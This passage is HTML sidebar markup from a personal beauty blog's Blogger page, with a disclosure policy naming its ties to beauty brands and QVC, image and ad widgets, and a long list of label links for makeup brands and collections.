<img alt='Cafepress' height='200' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipdUWyDsqYFfEokELQlstOInmSW_Ib0OWZXapG3HrHkhSiC2p7Qxr8ldXYmNtVq23heLPWkPga7gfiv9YVrDbAv8EK8h84-XPrSlGznL35Ar2n_AykPiGRGtLMj0nOioJ0QY4EEypFOp8/s1600/cplogo.png' width='200'/>
</a>
<br/>
<span class='caption'>Be unique with Cafepress!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Blog Endorsed by ifabbo</h2>
<div class='widget-content'>
<a href='http://www.ifabbo.com'>
<img alt='Blog Endorsed by ifabbo' height='147' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEcxNZk107y5YrBG5YTbdNbw4A6oumnit6e6ZEOe94ncJJTGHqmw3RGTz0FMugnfjzdXfkv5mm5e6hNhRU9kbbl2DSMgRs_4tliCGqGTSHqSkLBpuOfhtED2KvDjpYUgXVmRUIB2HgzYA/s250/ifabbo_seal_sml.jpg' width='100'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Disclosure Policy</h2>
<div class='widget-content'>
<br />This policy is valid from 03 December 2011<br /><br /><br /> This blog is a personal blog written and edited by me. This blog does not accept any form of cash advertising, sponsorship, or paid topic insertions. However, we will and do accept and keep free products, services, travel, event tickets, and other forms of compensation from companies and organizations.<br /><br /> The compensation received will never influence the content, topics or posts made in this blog. All advertising is in the form of advertisements generated by a third party ad network. Those advertisements will be identified as paid advertisements.<br /><br /> The owner(s) of this blog is not compensated to provide opinion on products, services, websites and various other topics. The views and opinions expressed on this blog are purely the blog owners. If we claim or appear to be experts on a certain topic or product or service area, we will only endorse products or services that we believe, based on our expertise, are worthy of such endorsement. Any product claim, statistic, quote or other representation about a product or service should be verified with the manufacturer or provider.<br /><br /> The owner(s) of this blog would like to disclose the following existing relationships. These are companies, organizations or individuals that may have a significant impact on the content of this blog. We are employed by or consult with: Different Beauty Brands, QVC, etc. .<br /><br /><br />To get your own policy, go to http://www.disclosurepolicy.org
</div>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Pinterest</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Advertise</h2>
<div class='widget-content'>
<iframe style="border:none" src="https://cdns.snacktools.net/photosnack/embed_https.html?hash=pdcsrs0sh&t=1487385337" width="100%" height="100%" allowfullscreen="true" mozallowfullscreen="true" webkitallowfullscreen="true" ></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%2330SecondstoFlawless'>#30SecondstoFlawless</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23abelleinbk'>#abelleinbk</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23amazon'>#amazon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Austinbloggers'>#Austinbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Bbloggers'>#Bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty'>#beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23beautybloggers'>#beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers'>#bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bloggers%20%23austinbloggers%20%23beautybloggers%20%23beauty%20%23makeup%20%23tartecosmetics%20%23skincare%20%23pinkysmiles'>#bloggers #austinbloggers #beautybloggers #beauty #makeup #tartecosmetics #skincare #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23bodycare'>#bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23books'>#books</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Braun'>#Braun</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BritishM'>#BritishM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23BYEBYEBreakthroughs'>#BYEBYEBreakthroughs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23CallMeCaitlyn'>#CallMeCaitlyn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ChainofNice'>#ChainofNice</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanel'>#chanel</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23chanelbeauty'>#chanelbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cheeks'>#cheeks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23collections'>#collections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23cosmetics'>#cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dior%20%23spring2022%20%23bbloggers%20%23beautyblogger'>#dior #spring2022 #bbloggers #beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23diorbeauty'>#diorbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23dontwasteyourpretty'>#dontwasteyourpretty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23epilator'>#epilator</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23eyes'>#eyes</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23EyesonMAC'>#EyesonMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FlowerPowered'>#FlowerPowered</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23FutureMAC'>#FutureMAC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Giftideas'>#Giftideas</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23haircare'>#haircare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2018'>#holiday2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holiday2021'>#holiday2021</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23holidaybeauty'>#holidaybeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23home'>#home</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITCosmetics'>#ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsallaboutyourfavorites%20%23ITCosmetics'>#ITsallaboutyourfavorites #ITCosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITSuperstars'>#ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourByeByeCollection'>#ITsYourByeByeCollection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ITsYourCustomerFavorites'>#ITsYourCustomerFavorites</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23ItsyourTSV'>#ItsyourTSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23itsyourTSV%20%23ITcosmetics%20%23Matteformula%20%23Flawlessskin%20%23beauty%20%23makeup%20%23CCcream%20%23BBloggers%20%23Austinblogger%20%23OilFree%20%23QVC%20%23TSV'>#itsyourTSV #ITcosmetics #Matteformula #Flawlessskin #beauty #makeup #CCcream #BBloggers #Austinblogger #OilFree #QVC #TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23JoyToTheGirl'>#JoyToTheGirl</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lifestyles'>#lifestyles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23lips'>#lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACAllTheRightAngles'>#MACAllTheRightAngles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBanginBrilliant'>#MACBanginBrilliant</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBettyBoop'>#MACBettyBoop</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBlackPlum'>#MACBlackPlum</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrantBrothers'>#MACBrantBrothers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrookeCandy'>#MACBrookeCandy</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACbrookeshields'>#MACbrookeshields</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACBrowsAreIt'>#MACBrowsAreIt</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCaitlynJenner'>#MACCaitlynJenner</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCharlotteOlympia'>#MACCharlotteOlympia</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACChrisChang'>#MACChrisChang</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACCinderella'>#MACCinderella</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACColourRocker'>#MACColourRocker</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACDita%20%23Maccosmetics%20%23DitaVonTeese%20%23beauty%20%23style%20%23trends%20%23pinkysmiles%20%23makeup%20%23trends'>#MACDita #Maccosmetics #DitaVonTeese #beauty #style #trends #pinkysmiles #makeup #trends</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23makeup'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACEllieGoulding%20%23MACcosmetics%20%23beauty%20%23style%20%23trends%20%23elliegoulding%20%23bbloggers%20%23bloggers%20%23pinkysmiles'>#MACEllieGoulding #MACcosmetics #beauty #style #trends #elliegoulding #bbloggers #bloggers #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFaerieWhispers'>#MACFaerieWhispers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFashionPack'>#MACFashionPack</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFlamingoPark'>#MACFlamingoPark</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACFutureForward'>#MACFutureForward</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGBV'>#MACGBV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGoodLuckTrolls'>#MACGoodLuckTrolls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACGouPei'>#MACGouPei</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACHauteDogs'>#MACHauteDogs</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23macholiday'>#macholiday</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACInTheSpotlight'>#MACInTheSpotlight</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACItsastrike'>#MACItsastrike</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACKiesza'>#MACKiesza</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLipDuos'>#MACLipDuos</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLiptensity'>#MACLiptensity</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACLittle'>#MACLittle</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey'>#MACMariahCarey</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMariahCarey%20%23beauty%20%23maccosmetics%20%23collections%20%23MariahCarey%20%23Pinkysmiles'>#MACMariahCarey #beauty #maccosmetics #collections #MariahCarey #Pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatchMaster'>#MACMatchMaster</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMatteLip%20%23MACLeDisko%20%23MAC%20%23Collections%20%23launches%20%23beauty%20%23style%20%23trends%20%23makeup%20%23pinkysmiles%20%23bbloggers%20%23beautybloggers%20%23summercollections'>#MACMatteLip #MACLeDisko #MAC #Collections #launches #beauty #style #trends #makeup #pinkysmiles #bbloggers #beautybloggers #summercollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACMineralize'>#MACMineralize</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACnificent'>#MACnificent</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACNutcrackersweet'>#MACNutcrackersweet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACPrabal'>#MACPrabal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelect'>#MACSelect</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSelena'>#MACSelena</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACShadescents'>#MACShadescents</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSoftServe'>#MACSoftServe</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACSpellbinder'>#MACSpellbinder</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACStarTrek'>#MACStarTrek</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACTaraji'>#MACTaraji</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACThematte'>#MACThematte</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACutimate'>#MACutimate</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVamplify'>#MACVamplify</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVelvetease'>#MACVelvetease</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVeriscolour'>#MACVeriscolour</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACVIVAGLAM'>#MACVIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWashAndDry'>#MACWashAndDry</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACWorkitOut'>#MACWorkitOut</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxGabrielZamora'>#MACxGabrielZamora</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxLarLarLee'>#MACxLarLarLee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACxNastyGal'>#MACxNastyGal</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23MACZacPosen'>#MACZacPosen</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23makeup'>#makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23marchtsv'>#marchtsv</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Meantstinks'>#Meantstinks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23miami'>#miami</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Musthaves'>#Musthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23nestcandles'>#nestcandles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23newlaunches'>#newlaunches</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23NewyearNewConfidence'>#NewyearNewConfidence</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Newyearyourmostbeautifulyou'>#Newyearyourmostbeautifulyou</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23personalcare'>#personalcare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pflugerville%20%23makeup'>#pflugerville #makeup</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23pinkysmiles'>#pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC'>#QVC</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVC%20%23ITSuperstars'>#QVC #ITSuperstars</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23QVCbeauty'>#QVCbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaRegale'>#RosaRegale</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23RosaWatchParty'>#RosaWatchParty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SCANDALicious'>#SCANDALicious</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Sets'>#Sets</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare'>#skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23skincare%20%23bodycare'>#skincare #bodycare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23spring2022'>#spring2022</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springbeauty'>#Springbeauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23springcollections'>#springcollections</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23Springlooks'>#Springlooks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23sugarrush%20%23pinkysmiles'>#sugarrush #pinkysmiles</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23summer'>#summer</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23SxSw'>#SxSw</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarte%20%23summermusthaves'>#tarte #summermusthaves</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartebeauty%20%23newcolletions'>#tartebeauty #newcolletions</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics'>#tartecosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23spring'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #spring</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tartecosmetics%20%23beauty%20%23skincare%20%23winterskincare%20%23hydration%20%23bbloggers%20%23austinblogger%20%23pinkysmiles%20%23Maracujaoil%20%23AmazonianClay%20%23Winter'>#tartecosmetics #beauty #skincare #winterskincare #hydration #bbloggers #austinblogger #pinkysmiles #Maracujaoil #AmazonianClay #Winter</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23tarteparadise'>#tarteparadise</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23thepinkydiaries'>#thepinkydiaries</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23TSV'>#TSV</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23VIVAGLAM'>#VIVAGLAM</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23wemo'>#wemo</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2016'>#yourmostbeautiful2016</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/%23yourmostbeautiful2018'>#yourmostbeautiful2018</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/1960%27s%20beauty%20and%20style'>1960&#39;s beauty and style</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013'>2013</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Grammys'>2013 Grammys</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2013%20Holiday%20Gift%20Guide'>2013 Holiday Gift Guide</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/2014'>2014</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3bbloggers'>3bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/3skincare'>3skincare</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/4th%20of%20July%20beauty'>4th of July beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Midsummer%20Night%27s%20Dream'>A Midsummer Night&#39;s Dream</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/A%20Novel%20Romance'>A Novel Romance</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/accessories'>accessories</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acne'>acne</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/acrylics'>acrylics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adele'>Adele</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Adrienne%20Arscht'>Adrienne Arscht</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Alluring%20Aqua'>Alluring Aqua</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/amazonian%20clay'>amazonian clay</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Amy%20Adams'>Amy Adams</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anastasia%20beverly%20hills'>anastasia beverly hills</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/anti-aging'>anti-aging</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Anti-Bullying'>Anti-Bullying</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/antonio%20lopez'>antonio lopez</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/apple'>apple</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Apres%20Chic'>Apres Chic</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/aqualillies'>aqualillies</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/arabesque%20collection'>arabesque collection</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Archie%27s%20Girls'>Archie&#39;s Girls</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/argan%20oil'>argan oil</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/art'>art</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Artificially%20Wild'>Artificially Wild</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/at%20home%20hair%20color'>at home hair color</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Attitudes%20by%20Renee'>Attitudes by Renee</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/atxbloggers'>atxbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/August'>August</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Austin%20beauty'>Austin beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20blogger'>austin blogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20bloggers'>austin bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/austin%20life'>austin life</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/autumn'>autumn</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/avon'>avon</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/awaken'>awaken</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Awards%20Season'>Awards Season</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/baby%20lips'>baby lips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/back%20to%20school'>back to school</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bags'>bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Ballet'>Ballet</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Bare%20Escentuals'>Bare Escentuals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bare%20minerals'>bare minerals</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath'>bath</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bath%20and%20body'>bath and body</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bblogger'>bblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers'>bbloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/bbloggers%20beauty%20bloggers'>bbloggers beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Beach'>Beach</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty'>beauty</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bags'>beauty bags</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20bloggers'>beauty bloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20from%20the%20inside%20out'>beauty from the inside out</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20gurus'>beauty gurus</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20looks'>beauty looks</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20set'>beauty set</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty%20tips'>beauty tips</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beauty.com'>beauty.com</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautyblogger'>beautyblogger</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/beautybloggers'>beautybloggers</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/becca%20cosmetics'>becca cosmetics</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/Becky%20G'>Becky G</a>
</li>
<li>
<a dir='ltr' href='http://www.pinkysmiles.com/search/label/benefit'>benefit</a>
